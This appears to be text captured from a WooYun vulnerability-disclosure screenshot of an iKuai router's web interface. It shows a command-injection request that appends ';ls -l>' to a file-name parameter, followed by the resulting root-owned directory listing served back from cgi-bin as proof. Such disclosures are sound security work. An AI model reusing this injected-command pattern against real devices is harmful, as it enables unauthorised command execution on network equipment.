 old_name=2013-10-17-234141.bak&name=2013-10-17-234 - Microsoft Internet Explorer
藏夹
?old_name=2013-10-17-234141.bak&name=2013-10-17-234141.bak;ls%20-l>/tmp/ikuai/www/cgi-bin/1.txt
http://192.168.20.100/cgi-bin/1.txt - Microsoft Internet Explorer
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) http://192.168.20.100/cgi-bin/1.txt 转到 链接
-rw-r--r-- 1 root root 0 Oct 18 01:33 "
-rwxr-xr-x 1 root root 0 Oct 18 02:00 1.txt
-rwxr-xr-x 1 1002 1002 8552 Sep 5 12:23 1remind.php
-rw-r--r-- 1 root root 0 Oct 18 01:38 2.txt
-rw-r--r-- 1 root root 0 Oct 18 01:46 4.txt
-rwxr-xr-x 1 1002 1002 11746 Sep 5 12:23 ADSL.php
-rwxr-xr-x 1 1002 1002 860 Sep 5 12:23 Log.php
-rwxr-xr-x 1 1002 1002 12295 Sep 5 12:23 PPTP.php
-rwxr-xr-x 1 1002 1002 5592 Sep 5 12:23 UPNP.php
-rwxr-xr-x 1 1002 1002 76 Sep 5 12:23 aaa.html
-rwxr-xr-x 1 1002 1002 17005 Sep 5 12:23 acl.php
-rwxr-xr-x 1 1002 1002 2465 Sep 5 12:23 aclAdd.php
-rwxr-xr-x 1 1002 1002 2628 Sep 5 12:23 adslAdd.php
-rwxr-xr-x 1 1002 1002 3168 Sep 5 12:23 adslMonitor.php
-rwxr-xr-x 1 1002 1002 297 Sep 5 12:23 adslMonitorGet.ph
-rwxr-xr-x 1 1002 1002 525 Sep 5 12:23 advancedSave.php
-rwxr-xr-x 1 1002 1002 9346 Sep 5 12:23 advancedSet.php
完毕 Internet
www.wooyun.org